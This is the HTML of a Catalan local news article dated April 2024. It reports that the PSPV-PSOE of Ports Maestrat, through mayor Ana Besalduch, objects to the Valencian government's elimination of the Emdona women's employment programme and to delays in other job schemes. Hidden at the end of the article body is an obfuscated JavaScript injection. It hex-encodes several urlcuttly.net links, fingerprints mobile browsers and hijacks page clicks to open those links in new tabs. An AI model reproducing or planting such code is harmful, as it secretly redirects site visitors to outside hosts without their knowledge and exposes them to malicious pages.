M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6766c81" data-id="6766c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611fae10 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="611fae10" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">El PSPV PSOE de Ports Maestrat denúncia que el govern de Mazón elimina el programa de foment d&#8217;ocupació Emdona que era excusiu pler a  dones i demana que rectifiqui</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2b01fb55 elementor-align-center elementor-widget elementor-widget-post-info" data-id="2b01fb55" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
						<a href="https://www.maestrat.tv/2024/04/30/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>abril 30, 2024</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="d1d5e3b6e0e2d53b03894d845d4bfb29" class="elementor-section elementor-top-section elementor-element elementor-element-1706bea1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1706bea1" data-element_type="section">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65559e2f" data-id="65559e2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6692a8ad elementor-widget elementor-widget-theme-post-content" data-id="6692a8ad" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-15360 size-large" src="https://www.maestrat.tv/wp-content/uploads/2023/05/Ana-Besalduch-1024x682.jpeg" alt="" width="800" height="533" srcset="https://www.maestrat.tv/wp-content/uploads/2023/05/Ana-Besalduch-1024x682.jpeg 1024w, https://www.maestrat.tv/wp-content/uploads/2023/05/Ana-Besalduch-300x200.jpeg 300w, https://www.maestrat.tv/wp-content/uploads/2023/05/Ana-Besalduch-768x512.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2023/05/Ana-Besalduch-1536x1023.jpeg 1536w, https://www.maestrat.tv/wp-content/uploads/2023/05/Ana-Besalduch.jpeg 1600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Alcaldes socialistes d&#8217;aquestes comarques mostren la seva preocupació perquè en data d&#8217;avui i amb 4 mesos de retard no s&#8217;ha tret cap programa de foment d&#8217;ocupació.</p>
<p>Aquests programes d&#8217;ocupació del govern de Ximo Puig han permès contractar en 2023-24 a més de 380 persones en Ports Maestrat amb una inversió que va rondar els 4 milions d&#8217;euros.<br />
El PSPV PSOE de Ports Maestrat ha denunciat que la Generalitat de Mazón ha eliminat el programa de foment d&#8217;ocupació femenina denominada Emdona i que oferia la possibilitat de discriminació laboral positiva per a la dona, de vital importància en municipis en risc de despoblació com és el cas de molts de l&#8217;interior d&#8217;aquestes comarques.</p>
<p>La secretària general de PSPV PSOE de Ports Maestrat i alcaldessa de Sant Mateu, Ana Besalduch, en nom dels alcaldes socialistes d&#8217;aquestes comarques, com els de Cervera, Traiguera, Càlig, Rossell, Santa Magdalena, Albocasser o Vil·lafranca entre altres, ha mostrat el seu malestar pel que suposa de negativa la decisió del govern Mazón en aquest aspecte de foment d&#8217;ocupació femenina. A més l&#8217;alcaldessa de Sant Mateu també ha expressat el sentir dels seus col·legues alcaldes que estan molt preocupats en comprovar que pràcticament a un de maig, el Govern de PP Vox no ha tret cap programa de foment d&#8217;ocupació. En alguns programes això suposa un retard de 4 mesos respecte a l’actuació de l&#8217;anterior govern presidit per Puig.</p>
<p>Besalduch assenyala que aquests plans d&#8217;ocupació suposen per als petits municipis de l&#8217;interior una possibilitat de millorar els serveis que s&#8217;ofereixen als ciutadans com la neteja viària, la defensa contra incendis, la millora en la part administrativa o de serveis de l&#8217;ajuntament. I el que és fins i tot més important, la possibilitat d’oferir ocupacions a moltes persones en municipis petits en risc de despoblació on les oportunitats laborals privades són escasses.</p>
<p>En l&#8217;últim exercici del govern de Puig amb una inversió del voltant de 4 milions d&#8217;euros a les comarques del Maestrat i Ports s&#8217;han pogut oferir més de 380 ocupacions temporals. En el cas dels municipis de l&#8217;interior esmentats amb governs socialistes com Sant Mateu, Càlig, Vilafranca, Traiguera, Albocàsser, Rossell, Sant Magdalena o Cervera es van contractar 69 persones , 12 per Emdona, de les quals 39 s&#8217;han dedicat a treballs de defensa forestal o neteja de vegetació. 14 han reforçat els serveis de neteja d&#8217;aquests pobles. 10 han contribuït a millorar l&#8217;atenció administrativa dels ajuntaments mentre que 6 han reforçat les tasques de les brigades d&#8217;obres i manteniment.</p>
<p>Ana Besalduch remarca que tots aquests municipis de l&#8217;interior no disposen de pressupostos municipals que permetin abordar la creació d&#8217;ocupacions temporals i per a punt la possibilitat de millorar els serveis que presten als ciutadans si no compten amb la col·laboració de les administracions supramunicipals com la Generalitat.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x4c\x67\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6b\x7a\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x4d\x41\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x47\x43\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x77\x4e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x5a\x6d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x45\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x42\x6b\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x44\x73\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x58\x6a\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7faf44 ignore-toc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7faf44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d1a46ea" data-id="7d1a46ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f7e8000 elementor-widget elementor-widget-heading" data-id="4f7e8000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comparteix:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4ab267" data-id="f4ab267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d49484 elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="34d49484" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartir en email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_threads" role="button" tabindex="0" aria-label="Compartir en threads">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-threads" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Threads									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e797128 elementor-author-box--layout-image-left elementor-author-box--align-left ignore-toc elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="7e797128" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png" alt="Imagen de Maestrat TV" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Maestrat TV						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31d738e1" data-id="31d738e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40865f59 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="40865f59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1810" height="2560" data-src="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg" class="attachment-full size-full wp-image-209 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg 1810w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-212x300.jpg 212w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-724x1024.jpg 724w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-768x1086.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1086x1536.jpg 1086w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1448x2048.jpg 1448w" data-sizes="(max-width: 1810px) 100vw, 1810px" src="[data-uri]" style="--smush-placeholder-width: 1810px; --smush-placeholder-aspect-ratio: 1810/2560;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="96fcd7c1cc1719c33b5dcd488b2a76dc" class="elementor-section elementor-top-section elementor-element elementor-element-50b2ff14 ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50b2ff14" data-element_type="section">
						<div data-rocket-location-hash="2ef7a4c3a2917b9dbd8f3946e0921e8d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c60b014" data-id="c60b014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c6f1488 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="5c6f1488" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Llegeix més!				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75aab84a elementor-widget elementor-widget-heading" data-id="75aab84a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">També et pot interessar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-426d7a8d elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="426d7a8d" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-35538 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/ana-besalduch-acusa-barrachina-de-fabricar-una-coartada-per-a-amagar-lempastre-del-pp-que-deixara-linterior-de-castello-sense-caixers-automatics/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="534" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/Ana-Besalduch-1-3-1024x683.jpeg" class="attachment-large size-large wp-image-35266 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/Ana-Besalduch-1-3-1024x683.jpeg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/Ana-Besalduch-1-3-300x200.jpeg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/Ana-Besalduch-1-3-768x512.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/Ana-Besalduch-1-3.jpeg 1200w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/534;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/ana-besalduch-acusa-barrachina-de-fabricar-una-coartada-per-a-amagar-lempastre-del-pp-que-deixara-linterior-de-castello-sense-caixers-automatics/" >
				Ana Besalduch acusa Barrachina de fabricar una coartada per a amagar “l’empastre” del PP que deixarà l’interior de Castelló sense caixers automàtics			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La diputada del PSPV-PSOE recorda que el servei es presta des de 2021 sense necessitat de cap llei estatal i que la renovació del contracte</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			17 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35535 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
